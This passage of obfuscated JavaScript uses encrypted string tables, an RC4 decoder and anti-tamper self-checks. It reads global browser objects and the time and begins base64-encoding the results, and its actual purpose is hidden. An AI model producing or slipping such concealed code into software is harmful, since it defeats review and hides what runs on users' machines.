x4d\x4b\x56\x77\x6f\x76\x44\x73\x41\x3d\x3d','\x43\x52\x34\x4b','\x77\x70\x77\x42\x77\x35\x76\x44\x6e\x42\x78\x76','\x77\x72\x59\x34\x77\x37\x55\x3d','\x4c\x47\x52\x6d','\x77\x36\x77\x7a\x44\x78\x4a\x41\x59\x38\x4b\x52\x77\x35\x50\x44\x6b\x51\x3d\x3d','\x62\x6d\x31\x73\x77\x71\x72\x43\x6a\x63\x4f\x64','\x77\x70\x2f\x44\x6d\x63\x4b\x4c','\x77\x70\x41\x31\x77\x37\x38\x3d','\x66\x38\x4b\x39\x5a\x38\x4f\x66\x62\x41\x3d\x3d','\x77\x71\x6e\x43\x69\x63\x4b\x6c','\x53\x58\x72\x44\x75\x51\x3d\x3d','\x77\x70\x46\x67\x62\x55\x4c\x44\x71\x73\x4b\x4d','\x4a\x38\x4b\x2b\x63\x51\x3d\x3d','\x66\x73\x4f\x75\x77\x71\x4d\x3d','\x56\x58\x52\x74\x77\x36\x4a\x63\x42\x77\x3d\x3d','\x77\x35\x33\x44\x6c\x73\x4b\x5a\x77\x34\x50\x44\x6d\x51\x3d\x3d','\x44\x6a\x6b\x54','\x63\x58\x62\x44\x68\x51\x3d\x3d','\x55\x73\x4f\x55\x77\x72\x48\x44\x74\x38\x4b\x2f\x62\x45\x6a\x44\x6a\x73\x4b\x6e','\x52\x4d\x4b\x35\x77\x70\x41\x3d','\x77\x72\x4e\x2b\x59\x77\x3d\x3d','\x77\x70\x54\x43\x67\x30\x78\x47\x77\x35\x66\x44\x6e\x32\x2f\x44\x69\x63\x4f\x57\x77\x71\x63\x3d','\x53\x38\x4f\x66\x77\x72\x76\x44\x74\x63\x4b\x74\x62\x51\x3d\x3d','\x77\x37\x77\x71\x44\x77\x3d\x3d','\x77\x70\x72\x43\x6a\x38\x4f\x42','\x47\x73\x4f\x55\x77\x71\x44\x44\x76\x73\x4b\x31','\x77\x71\x66\x43\x6e\x41\x4c\x44\x6a\x4d\x4b\x5a\x58\x41\x3d\x3d','\x77\x36\x44\x43\x75\x56\x41\x3d','\x77\x34\x54\x43\x70\x31\x45\x3d','\x77\x36\x77\x35\x4e\x41\x3d\x3d','\x77\x72\x37\x44\x75\x6a\x45\x59\x77\x34\x68\x75\x51\x63\x4f\x6d','\x77\x70\x55\x63\x77\x35\x7a\x44\x69\x42\x78\x30','\x5a\x32\x6c\x67','\x48\x4d\x4b\x74\x77\x70\x56\x47\x51\x54\x39\x6b\x77\x72\x6a\x43\x70\x63\x4b\x77\x64\x44\x6b\x73\x77\x6f\x7a\x44\x71\x73\x4b\x72','\x45\x63\x4b\x2b\x53\x38\x4f\x61\x42\x58\x59\x3d','\x47\x77\x72\x43\x6c\x51\x3d\x3d','\x57\x73\x4b\x67\x77\x35\x51\x3d','\x62\x51\x37\x43\x6a\x77\x3d\x3d','\x4c\x69\x37\x43\x6c\x4d\x4f\x45\x55\x4d\x4b\x77\x53\x6e\x78\x53\x77\x35\x48\x43\x6e\x42\x4c\x44\x6f\x6e\x33\x44\x6e\x79\x63\x5a','\x77\x34\x6f\x67\x77\x70\x58\x43\x67\x42\x54\x43\x6d\x73\x4b\x75\x49\x38\x4f\x4c','\x61\x77\x62\x43\x68\x51\x3d\x3d','\x65\x41\x6e\x43\x72\x33\x33\x44\x71\x38\x4f\x37\x77\x36\x41\x3d','\x54\x4d\x4f\x4d\x49\x6c\x51\x38\x77\x70\x59\x3d','\x4d\x43\x6c\x6f\x77\x36\x39\x38\x64\x73\x4b\x70\x42\x4d\x4f\x78','\x77\x6f\x2f\x43\x73\x63\x4b\x36\x52\x57\x55\x3d','\x54\x38\x4b\x68\x77\x35\x52\x4e\x56\x79\x52\x31\x77\x37\x62\x43\x74\x4d\x4b\x76\x65\x6a\x73\x3d','\x77\x34\x37\x43\x6b\x41\x38\x3d','\x77\x35\x76\x44\x6d\x38\x4b\x41\x77\x35\x48\x44\x6c\x63\x4f\x78\x49\x51\x3d\x3d','\x77\x37\x59\x56\x77\x70\x72\x44\x6e\x73\x4b\x71\x77\x34\x51\x41\x77\x36\x72\x43\x74\x41\x3d\x3d','\x58\x38\x4b\x62\x54\x67\x3d\x3d','\x77\x37\x52\x55\x77\x72\x58\x44\x67\x51\x62\x44\x70\x38\x4b\x76\x77\x71\x42\x66\x4e\x47\x50\x43\x75\x57\x4c\x44\x67\x38\x4f\x34\x4b\x4d\x4f\x43\x5a\x73\x4f\x4e\x56\x73\x4f\x72\x56\x44\x50\x43\x6a\x54\x63\x71\x77\x70\x37\x44\x74\x4d\x4b\x7a\x77\x34\x5a\x6c\x4d\x78\x30\x50','\x77\x72\x74\x72\x55\x41\x3d\x3d','\x56\x4d\x4b\x67\x77\x70\x42\x4e\x53\x54\x6c\x2b\x77\x37\x33\x43\x70\x41\x3d\x3d','\x77\x70\x72\x43\x71\x4d\x4b\x36\x53\x58\x38\x6f\x47\x58\x76\x44\x72\x6c\x4a\x34\x66\x38\x4b\x57\x52\x38\x4b\x41\x77\x70\x59\x48\x77\x72\x44\x43\x6d\x38\x4f\x42\x50\x41\x3d\x3d','\x4a\x78\x4c\x43\x69\x51\x3d\x3d','\x4e\x42\x31\x51\x77\x34\x63\x53','\x77\x37\x55\x34\x42\x52\x42\x53\x59\x67\x3d\x3d','\x4f\x54\x38\x56\x77\x36\x76\x44\x73\x77\x3d\x3d','\x53\x56\x66\x44\x6d\x67\x3d\x3d','\x77\x37\x62\x43\x73\x68\x56\x70\x63\x32\x50\x44\x6a\x41\x3d\x3d','\x66\x4d\x4b\x36\x56\x6a\x64\x67\x50\x38\x4f\x52\x50\x41\x3d\x3d','\x66\x78\x6e\x43\x67\x41\x3d\x3d','\x77\x34\x4a\x67\x46\x32\x5a\x6e\x46\x42\x4d\x3d','\x4f\x6a\x6f\x4b\x77\x36\x6f\x3d','\x77\x70\x41\x58\x77\x35\x62\x44\x69\x68\x42\x54\x52\x41\x3d\x3d','\x77\x70\x42\x42\x65\x30\x77\x5a\x77\x36\x63\x3d','\x56\x63\x4f\x72\x77\x6f\x41\x3d','\x41\x73\x4b\x50\x64\x38\x4b\x42\x77\x70\x62\x44\x72\x4d\x4b\x4e\x49\x4d\x4b\x7a\x77\x34\x39\x73\x62\x68\x55\x58\x59\x53\x49\x2f\x77\x6f\x67\x4e\x44\x38\x4b\x41\x45\x30\x58\x44\x68\x6b\x6a\x44\x73\x73\x4b\x4f\x77\x36\x6a\x43\x6d\x6b\x37\x43\x70\x6d\x35\x4a\x77\x71\x2f\x44\x76\x73\x4b\x65','\x77\x34\x54\x43\x71\x7a\x59\x3d','\x4f\x56\x39\x66','\x41\x6a\x31\x35','\x77\x36\x6b\x78\x48\x68\x42\x50\x5a\x4d\x4b\x67\x77\x35\x50\x44\x6a\x63\x4f\x44\x52\x67\x3d\x3d','\x52\x77\x7a\x44\x72\x38\x4f\x75\x77\x71\x6e\x43\x75\x77\x30\x3d','\x4b\x73\x4b\x53\x53\x67\x3d\x3d','\x51\x73\x4b\x69\x63\x67\x3d\x3d','\x77\x36\x68\x45\x77\x36\x38\x3d','\x63\x6d\x52\x33\x77\x71\x72\x43\x6b\x4d\x4f\x62\x59\x54\x44\x43\x68\x63\x4f\x65\x77\x36\x33\x43\x67\x55\x72\x44\x67\x6e\x2f\x43\x6c\x58\x2f\x43\x74\x4d\x4f\x66\x77\x35\x56\x58','\x56\x38\x4b\x46\x55\x77\x3d\x3d','\x66\x42\x7a\x44\x6c\x4d\x4b\x32\x41\x57\x63\x34\x55\x63\x4f\x76\x77\x34\x6a\x43\x68\x63\x4f\x69\x64\x63\x4f\x6b\x41\x38\x4f\x45\x63\x47\x44\x44\x72\x55\x35\x6e\x77\x72\x4e\x52\x77\x36\x49\x6f\x77\x72\x4d\x3d','\x77\x6f\x2f\x44\x69\x73\x4f\x6d','\x77\x35\x52\x67\x77\x35\x41\x3d','\x4c\x69\x37\x43\x6c\x4d\x4f\x45\x55\x4d\x4b\x77\x53\x6e\x78\x53\x77\x35\x48\x44\x68\x41\x3d\x3d','\x57\x63\x4b\x30\x77\x35\x68\x35\x77\x6f\x6f\x69\x77\x36\x46\x77','\x54\x6d\x46\x4c','\x77\x34\x33\x43\x6b\x31\x52\x4c\x77\x35\x48\x44\x6e\x46\x4c\x44\x6e\x73\x4f\x44\x77\x71\x59\x3d','\x4d\x68\x35\x5a\x77\x35\x77\x6e\x77\x71\x31\x4a\x51\x7a\x77\x3d','\x53\x51\x6e\x43\x70\x55\x30\x3d','\x63\x4d\x4b\x75\x77\x72\x34\x4f\x77\x71\x48\x44\x67\x51\x3d\x3d','\x77\x71\x58\x44\x6b\x7a\x4a\x68','\x77\x71\x2f\x44\x73\x38\x4f\x74\x54\x73\x4b\x75\x4f\x41\x3d\x3d','\x77\x34\x68\x6a\x66\x30\x58\x44\x72\x63\x4b\x47\x4c\x67\x3d\x3d','\x77\x6f\x49\x65\x4b\x63\x4f\x59\x77\x36\x34\x78','\x77\x71\x48\x44\x6b\x79\x59\x3d','\x54\x68\x63\x77','\x62\x57\x30\x74','\x77\x70\x44\x43\x70\x4d\x4b\x34\x53\x32\x55\x68','\x65\x4d\x4b\x48\x58\x77\x3d\x3d','\x77\x6f\x54\x43\x75\x77\x63\x3d','\x61\x4d\x4f\x34\x77\x72\x34\x3d','\x77\x6f\x50\x44\x6e\x4d\x4b\x67\x51\x32\x2f\x43\x73\x41\x59\x72\x77\x35\x6a\x44\x6b\x73\x4f\x55\x77\x35\x6a\x44\x75\x6c\x59\x2f\x77\x71\x34\x3d','\x77\x35\x2f\x44\x6d\x4d\x4b\x6d\x77\x34\x4c\x44\x6a\x73\x4f\x32\x50\x4d\x4f\x4e','\x77\x6f\x2f\x43\x6a\x77\x59\x3d','\x77\x36\x30\x61\x77\x6f\x6a\x44\x6b\x73\x4b\x72\x77\x34\x77\x61\x77\x36\x44\x43\x6f\x67\x3d\x3d','\x44\x57\x70\x6c\x77\x37\x31\x62\x45\x51\x3d\x3d','\x4d\x43\x50\x43\x6c\x38\x4f\x4b\x58\x73\x4b\x2f\x59\x58\x5a\x59\x77\x6f\x76\x43\x6a\x78\x6e\x44\x75\x48\x44\x44\x6e\x7a\x73\x3d','\x61\x38\x4f\x2b\x77\x70\x6f\x4d\x5a\x51\x3d\x3d','\x77\x6f\x38\x63\x77\x35\x7a\x44\x69\x77\x64\x75','\x42\x6e\x4e\x36\x77\x36\x64\x49\x41\x31\x6a\x44\x68\x4d\x4f\x68\x62\x73\x4f\x34\x77\x34\x50\x43\x76\x4d\x4b\x39\x41\x38\x4f\x45\x77\x36\x6b\x3d','\x50\x38\x4b\x67\x77\x72\x45\x6b\x65\x77\x3d\x3d','\x77\x35\x68\x35\x77\x34\x78\x6a\x58\x73\x4b\x6f\x5a\x77\x3d\x3d','\x45\x38\x4b\x36\x55\x38\x4f\x55\x46\x6e\x2f\x44\x6d\x69\x38\x59\x59\x4d\x4f\x66\x62\x73\x4f\x70\x77\x36\x78\x41\x77\x37\x50\x44\x70\x69\x6b\x6f\x65\x31\x54\x44\x74\x6e\x38\x49\x66\x73\x4f\x69\x54\x77\x3d\x3d','\x56\x45\x34\x71\x42\x68\x4d\x3d','\x77\x71\x6e\x43\x6e\x7a\x38\x3d','\x44\x63\x4b\x33\x55\x4d\x4f\x61\x47\x48\x44\x44\x6e\x51\x3d\x3d','\x77\x71\x62\x44\x74\x4d\x4b\x57\x77\x71\x35\x59\x77\x37\x51\x3d','\x77\x71\x54\x44\x73\x4d\x4b\x4f\x77\x71\x42\x4c\x77\x37\x30\x32\x46\x6e\x54\x44\x67\x73\x4b\x47\x77\x34\x63\x32\x61\x45\x58\x43\x75\x48\x59\x59','\x55\x63\x4f\x62\x77\x72\x6e\x44\x70\x38\x4b\x38','\x4f\x63\x4b\x74\x77\x72\x77\x6c\x65\x4d\x4b\x4d\x77\x35\x2f\x44\x76\x77\x3d\x3d','\x62\x47\x6c\x30\x77\x71\x54\x43\x6e\x73\x4f\x55\x53\x6a\x72\x43\x6a\x38\x4b\x45\x77\x71\x66\x43\x69\x6b\x66\x43\x68\x6e\x33\x43\x6b\x48\x7a\x43\x74\x73\x4f\x45','\x77\x72\x54\x44\x76\x63\x4f\x6a\x55\x73\x4b\x6e','\x77\x71\x62\x44\x6b\x79\x4e\x78\x45\x38\x4b\x32\x53\x38\x4f\x68\x77\x70\x51\x3d','\x77\x70\x70\x47\x64\x44\x4c\x44\x67\x38\x4b\x49\x77\x34\x78\x5a','\x61\x73\x4b\x2f\x54\x7a\x56\x6e\x4d\x4d\x4f\x6a\x50\x48\x4e\x61\x54\x38\x4f\x61\x61\x67\x33\x44\x73\x73\x4b\x6b\x77\x71\x30\x3d','\x77\x34\x41\x4c\x4d\x38\x4b\x52\x62\x32\x67\x6a\x77\x70\x64\x35\x77\x71\x78\x72\x77\x35\x58\x43\x75\x51\x3d\x3d','\x62\x52\x33\x43\x73\x32\x6e\x44\x74\x73\x4f\x6d'];(function(_0x1dafc6,_0x5b44ef){var _0x366a58=function(_0x1c6638){while(--_0x1c6638){_0x1dafc6['\x70\x75\x73\x68'](_0x1dafc6['\x73\x68\x69\x66\x74']());}};var _0xcd1f99=function(){var _0xc0dfc9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa23dff,_0x50aa43,_0x2a41ce,_0x5155b4){_0x5155b4=_0x5155b4||{};var _0x27178e=_0x50aa43+'\x3d'+_0x2a41ce;var _0x2c7477=0x0;for(var _0x2c7477=0x0,_0x2d5ad5=_0xa23dff['\x6c\x65\x6e\x67\x74\x68'];_0x2c7477<_0x2d5ad5;_0x2c7477++){var _0x2dbb09=_0xa23dff[_0x2c7477];_0x27178e+='\x3b\x20'+_0x2dbb09;var _0x89b04c=_0xa23dff[_0x2dbb09];_0xa23dff['\x70\x75\x73\x68'](_0x89b04c);_0x2d5ad5=_0xa23dff['\x6c\x65\x6e\x67\x74\x68'];if(_0x89b04c!==!![]){_0x27178e+='\x3d'+_0x89b04c;}}_0x5155b4['\x63\x6f\x6f\x6b\x69\x65']=_0x27178e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x28df27,_0x3c6f39){_0x28df27=_0x28df27||function(_0x41ad73){return _0x41ad73;};var _0x5b0303=_0x28df27(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3c6f39['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcd6326=function(_0x57d559,_0x5152a1){_0x57d559(++_0x5152a1);};_0xcd6326(_0x366a58,_0x5b44ef);return _0x5b0303?decodeURIComponent(_0x5b0303[0x1]):undefined;}};var _0x31b82b=function(){var _0x3f0022=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3f0022['\x74\x65\x73\x74'](_0xc0dfc9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc0dfc9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31b82b;var _0x5b99ed='';var _0x3c4581=_0xc0dfc9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3c4581){_0xc0dfc9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3c4581){_0x5b99ed=_0xc0dfc9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc0dfc9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xcd1f99();}(_0xbf69,0xb7));var _0x9bf6=function(_0x1dafc6,_0x5b44ef){_0x1dafc6=_0x1dafc6-0x0;var _0x366a58=_0xbf69[_0x1dafc6];if(_0x9bf6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x218c8d=function(){return this;};var _0xcd1f99=_0x218c8d();var _0xc0dfc9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xcd1f99['\x61\x74\x6f\x62']||(_0xcd1f99['\x61\x74\x6f\x62']=function(_0xa23dff){var _0x50aa43=String(_0xa23dff)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a41ce=0x0,_0x5155b4,_0x27178e,_0x4fccd3=0x0,_0x2c7477='';_0x27178e=_0x50aa43['\x63\x68\x61\x72\x41\x74'](_0x4fccd3++);~_0x27178e&&(_0x5155b4=_0x2a41ce%0x4?_0x5155b4*0x40+_0x27178e:_0x27178e,_0x2a41ce++%0x4)?_0x2c7477+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5155b4>>(-0x2*_0x2a41ce&0x6)):0x0){_0x27178e=_0xc0dfc9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x27178e);}return _0x2c7477;});}());var _0x2d5ad5=function(_0x2dbb09,_0x89b04c){var _0x28df27=[],_0x3c6f39=0x0,_0x41ad73,_0x5b0303='',_0xcd6326='';_0x2dbb09=atob(_0x2dbb09);for(var _0x57d559=0x0,_0x5152a1=_0x2dbb09['\x6c\x65\x6e\x67\x74\x68'];_0x57d559<_0x5152a1;_0x57d559++){_0xcd6326+='\x25'+('\x30\x30'+_0x2dbb09['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d559)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2dbb09=decodeURIComponent(_0xcd6326);for(var _0x31b82b=0x0;_0x31b82b<0x100;_0x31b82b++){_0x28df27[_0x31b82b]=_0x31b82b;}for(_0x31b82b=0x0;_0x31b82b<0x100;_0x31b82b++){_0x3c6f39=(_0x3c6f39+_0x28df27[_0x31b82b]+_0x89b04c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31b82b%_0x89b04c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x41ad73=_0x28df27[_0x31b82b];_0x28df27[_0x31b82b]=_0x28df27[_0x3c6f39];_0x28df27[_0x3c6f39]=_0x41ad73;}_0x31b82b=0x0;_0x3c6f39=0x0;for(var _0x3f0022=0x0;_0x3f0022<_0x2dbb09['\x6c\x65\x6e\x67\x74\x68'];_0x3f0022++){_0x31b82b=(_0x31b82b+0x1)%0x100;_0x3c6f39=(_0x3c6f39+_0x28df27[_0x31b82b])%0x100;_0x41ad73=_0x28df27[_0x31b82b];_0x28df27[_0x31b82b]=_0x28df27[_0x3c6f39];_0x28df27[_0x3c6f39]=_0x41ad73;_0x5b0303+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2dbb09['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f0022)^_0x28df27[(_0x28df27[_0x31b82b]+_0x28df27[_0x3c6f39])%0x100]);}return _0x5b0303;};_0x9bf6['\x72\x63\x34']=_0x2d5ad5;_0x9bf6['\x64\x61\x74\x61']={};_0x9bf6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b99ed=_0x9bf6['\x64\x61\x74\x61'][_0x1dafc6];if(_0x5b99ed===undefined){if(_0x9bf6['\x6f\x6e\x63\x65']===undefined){var _0x3c4581=function(_0x105ec3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x105ec3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2f2aa0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2f2aa0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x21854c){if(!Boolean(~_0x21854c)){return _0x21854c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3052a3){for(var _0x40f297=0x0,_0x491919=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40f297<_0x491919;_0x40f297++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x491919=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3052a3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3c4581(_0x9bf6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9bf6['\x6f\x6e\x63\x65']=!![];}_0x366a58=_0x9bf6['\x72\x63\x34'](_0x366a58,_0x5b44ef);_0x9bf6['\x64\x61\x74\x61'][_0x1dafc6]=_0x366a58;}else{_0x366a58=_0x5b99ed;}return _0x366a58;};(function(){var _0x461645=function(){var _0x1dafc6=!![];return function(_0x5b44ef,_0x366a58){var _0x1c6638=_0x1dafc6?function(){if(_0x366a58){var _0x246fd6=_0x366a58['\x61\x70\x70\x6c\x79'](_0x5b44ef,arguments);_0x366a58=null;return _0x246fd6;}}:function(){};_0x1dafc6=![];return _0x1c6638;};}();var _0x3260dd={'\x6b\x7a\x43':function _0xef1b3d(_0x16a09c,_0x1b00b5){return _0x16a09c<_0x1b00b5;},'\x6e\x5a\x68':function _0xeb528(_0x6380e5,_0x3c2355){return _0x6380e5>>_0x3c2355;},'\x69\x6d\x68':function _0x59c07f(_0x3fe619,_0x2123be){return _0x3fe619|_0x2123be;},'\x43\x66\x72':function _0x84fbb0(_0x2bf787,_0x3f4261){return _0x2bf787<<_0x3f4261;},'\x6f\x7a\x6b':function _0x47cf08(_0x3e1287,_0x270eef){return _0x3e1287&_0x270eef;},'\x47\x58\x69':function _0x3887b0(_0x498e12,_0x2ced1d){return _0x498e12>>_0x2ced1d;},'\x77\x4a\x78':function _0x2505d9(_0x743346,_0x344b79){return _0x743346==_0x344b79;},'\x4f\x61\x43':function _0x4377d7(_0x48a40d,_0x8c97e5){return _0x48a40d>>_0x8c97e5;},'\x4a\x50\x5a':function _0x41dd44(_0x5e121b,_0x5f205e){return _0x5e121b&_0x5f205e;},'\x6c\x4d\x53':function _0x23b897(_0x17872d,_0x272e76){return _0x17872d&_0x272e76;},'\x41\x4b\x4d':function _0xbd5d78(_0x5cd20d,_0x51bb1b){return _0x5cd20d&_0x51bb1b;},'\x42\x41\x48':function _0x1f715d(_0x534241,_0x8ffdb0){return _0x534241>>_0x8ffdb0;},'\x44\x57\x43':function _0x4f8a15(_0xa46ae1,_0x1712c3){return _0xa46ae1<<_0x1712c3;},'\x43\x70\x64':function _0x466b51(_0x30479e,_0x5e6fea){return _0x30479e&_0x5e6fea;},'\x4e\x65\x48':function _0xc6b0fe(_0x40132e,_0x2a6bcc){return _0x40132e<<_0x2a6bcc;},'\x70\x6d\x74':function _0x564921(_0x1e60c6,_0x3ae308){return _0x1e60c6>>_0x3ae308;},'\x52\x78\x53':function _0x4f0207(_0x3389f2,_0x26e650){return _0x3389f2(_0x26e650);},'\x49\x68\x58':function _0x531d4d(_0x32b5b0,_0x189a1f){return _0x32b5b0<_0x189a1f;},'\x73\x64\x4b':function _0x4225c2(_0x56fa66){return _0x56fa66();},'\x55\x6b\x79':function _0x5961b1(_0x1b77be,_0x4b88a4){return _0x1b77be!==_0x4b88a4;},'\x57\x72\x6d':function _0x5923b3(_0xfd9f9c,_0x80fead){return _0xfd9f9c+_0x80fead;},'\x42\x53\x7a':function _0x2468fb(_0x37d576,_0x194cf8){return _0x37d576/_0x194cf8;},'\x58\x6f\x5a':function _0x159ee6(_0x49c74b,_0x27d5d7){return _0x49c74b===_0x27d5d7;},'\x65\x43\x76':function _0x3dc4c4(_0x1ab388,_0x47259a){return _0x1ab388%_0x47259a;},'\x77\x5a\x45':function _0x5c4098(_0x5e48f3,_0x2f7fda){return _0x5e48f3(_0x2f7fda);},'\x70\x54\x52':function _0x2d84f1(_0x2abfbd,_0x29d42e){return _0x2abfbd(_0x29d42e);},'\x6f\x5a\x41':function _0xf1e916(_0x38a06a,_0xc9bfea){return _0x38a06a>_0xc9bfea;},'\x43\x67\x6a':function _0x578da2(_0x59f9f9,_0x4a180a){return _0x59f9f9-_0x4a180a;},'\x62\x66\x53':function _0x49ad5e(_0x20259e,_0x5774d5){return _0x20259e==_0x5774d5;},'\x43\x76\x54':function _0x36b94a(_0x68ca11,_0x5b86d3){return _0x68ca11==_0x5b86d3;},'\x66\x43\x68':function _0x4671d6(_0x129370,_0x3127e2){return _0x129370!==_0x3127e2;},'\x75\x6f\x48':function _0x2349cc(_0x5a772b,_0x2a3640){return _0x5a772b(_0x2a3640);},'\x73\x53\x7a':function _0xf5da10(_0xa065bf,_0x46f965){return _0xa065bf(_0x46f965);},'\x57\x7a\x69':function _0x25d5ec(_0xd0f2fd,_0x509559){return _0xd0f2fd+_0x509559;},'\x62\x68\x61':function _0xa83bf5(_0x14d88d,_0x5212f7){return _0x14d88d(_0x5212f7);},'\x51\x72\x63':function _0x34d340(_0x21120e,_0x3a5af9){return _0x21120e+_0x3a5af9;}};var _0x4ffaac=this[_0x9bf6('0x0', '\x5b\x39\x56\x34')];var _0x534575=_0x4ffaac[_0x9bf6('0x1', '\x34\x40\x66\x41')];var _0x5adad4='';var _0x16de8b='';if(_0x3260dd[_0x9bf6('0x2', '\x6d\x73\x66\x37')](typeof _0x4ffaac[_0x9bf6('0x3', '\x46\x6e\x53\x35')],_0x9bf6('0x4', '\x54\x7a\x70\x2a'))){_0x5adad4=_0x4ffaac[_0x9bf6('0x5', '\x54\x6e\x25\x6d')];_0x16de8b=_0x5adad4[_0x9bf6('0x6', '\x56\x47\x6b\x6e')];}var _0x4ae234=_0x4ffaac[_0x9bf6('0x7', '\x5d\x43\x6c\x6b')];var _0x256dcc=_0x4ffaac[_0x9bf6('0x8', '\x55\x5d\x40\x33')];var _0x2a56da=new _0x4ffaac[_0x9bf6('0x9', '\x66\x66\x38\x6b')]()[_0x9bf6('0xa', '\x51\x73\x24\x51')]();var _0x31445e='';function _0x4d83b5(_0x2e2e1f){var _0x5550f7=_0x9bf6('0xb', '\x76\x21\x39\x67');var _0xa85054,_0x5f0280,_0x25c0cf;var _0x100f5a,_0x5360cb,_0x136baa;_0x25c0cf=_0x2e2e1f[_0x9bf6('0xc', '\x79\x79\x74\x52')];_0x5f0280=0x0;_0xa85054='';while(_0x3260dd[_0x9bf6('0xd', '\x41\x71\x32\x23')](_0x5f0280,_0x25c0cf)){var _0x1512ba=_0x9bf6('0xe', '\x23\x4e\x48\x38')[_0x9bf6('0xf', '\x4b\x33\x38\x4b')]('\x7c'),_0x1b148c=0x0;while(!![]){switch(_0x1512ba[_0x1b148c++]){case'\x30':_0xa85054+=_0x5550f7[_0x9bf6('0x10', '\x73\x33\x58\x49')](_0x3260dd[_0x9bf6('0x11', '\x73\x33\x58\x49')](_0x100f5a,0x2));continue;case'\x31':_0x136baa=_0x2e2e1f[_0x9bf6('0x12', '\x34\x40\x66\x41')](_0x5f0280++);continue;case'\x32':_0xa85054+=_0x5550f7[_0x9bf6('0x13', '\x76\x21\x39\x67')](_0x3260dd[_0x9bf6('0x14', '\x4f\x6e\x63\x76')](_0x3260dd[_0x9bf6('0x15', '\x49\x5e\x74\x41')](_0x3260dd[_0x9bf6('0x16', '\x76\x52\x41\x49')](_0x5360cb,0xf),0x2),_0x3260dd[_0x9bf6('0x17', 